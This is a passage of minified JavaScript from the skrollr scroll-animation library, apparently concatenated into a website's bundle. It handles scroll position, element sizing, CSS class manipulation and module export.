a=ha.getScrollTop();Ja=0,la&&!Sa&&(f.style.height=""),Y(),la&&!Sa&&(f.style.height=Ja+e.clientHeight+"px"),Sa?ha.setScrollTop(i.min(ha.getScrollTop(),Ja)):ha.setScrollTop(a,!0),sa=!0},Ba=function(){var a,b,c=e.clientHeight,d={};for(a in ma)b=ma[a],"function"==typeof b?b=b.call(ha):/p$/.test(b)&&(b=b.slice(0,-1)/100*c),d[a]=b;return d},Ca=function(){var a,b=0;return ja&&(b=i.max(ja.offsetHeight,ja.scrollHeight)),a=i.max(b,f.scrollHeight,f.offsetHeight,e.scrollHeight,e.offsetHeight,e.clientHeight),a-e.clientHeight},Da=function(b){var c="className";return a.SVGElement&&b instanceof a.SVGElement&&(b=b[c],c="baseVal"),b[c]},Ea=function(b,d,e){var f="className";if(a.SVGElement&&b instanceof a.SVGElement&&(b=b[f],f="baseVal"),e===c)return void(b[f]=d);for(var g=b[f],h=0,i=e.length;i>h;h++)g=Ga(g).replace(Ga(e[h])," ");g=Fa(g);for(var j=0,k=d.length;k>j;j++)-1===Ga(g).indexOf(Ga(d[j]))&&(g+=" "+d[j]);b[f]=Fa(g)},Fa=function(a){return a.replace(H,"")},Ga=function(a){return" "+a+" "},Ha=Date.now||function(){return+new Date},Ia=function(a,b){return a.frame-b.frame},Ja=0,Ka=1,La="down",Ma=-1,Na=Ha(),Oa=0,Pa=0,Qa=!1,Ra=0,Sa=!1,Ta=0,Ua=[];"function"==typeof define&&define.amd?define([],function(){return g}):"undefined"!=typeof module&&module.exports?module.exports=g:a.skrollr=g}(window,document);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/skrollr.min.js---*/
